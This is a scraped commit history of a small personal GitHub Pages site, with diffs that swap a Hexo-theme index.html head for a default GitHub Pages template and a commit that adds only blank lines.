




==== commit d1ee4a74: "Site updated: 2015-11-07 14:06:35" ====
--- a/index.html
+++ b/index.html
@@ -198,6 +198,15 @@
     
 
     
+    
+      
+      
+        
+        
+        
+      
+
+      
     
 
     

==== commit bdff8f19: "Create gh-pages branch via GitHub" ====
--- a/index.html
+++ b/index.html
@@ -1,876 +1,60 @@
-<!doctype html>
-<html class="theme-next   use-motion ">
-<head>
-  <meta charset="UTF-8"/>
-<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
-<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
+<!DOCTYPE html>
+<html>
+  <head>
+    <meta charset='utf-8'>
+    <meta http-equiv="X-UA-Compatible" content="chrome=1">
 
+    <link rel="stylesheet" type="text/css" href="stylesheets/stylesheet.css" media="screen">
+    <link rel="stylesheet" type="text/css" href="stylesheets/github-dark.css" media="screen">
+    <link rel="stylesheet" type="text/css" href="stylesheets/print.css" media="print">
 
+    <title>Timenemo by TUDOU-HK</title>
+  </head>
 
-<meta http-equiv="Cache-Control" content="no-transform" />
-<meta http-equiv="Cache-Control" content="no-siteapp" />
+  <body>
 
+    <header>
+      <div class="container">
+        <h1>Timenemo</h1>
+        <h2></h2>
 
-
-
-
-
-
-
-
-
-
-
-  <link href="/vendors/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css"/>
-
-
-
-
-  
-    <link href='//fonts.lug.ustc.edu.cn/css?family=Lato:300,400,700,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
-  
-
-
-
-<link href="/vendors/font-awesome/css/font-awesome.min.css?v=4.4.0" rel="stylesheet" type="text/css" />
-
-<link href="/css/main.css?v=0.4.5.2" rel="stylesheet" type="text/css" />
-
-
-  <meta name="keywords" content="NEMO" />
-
-
-
-
-
-
-
-
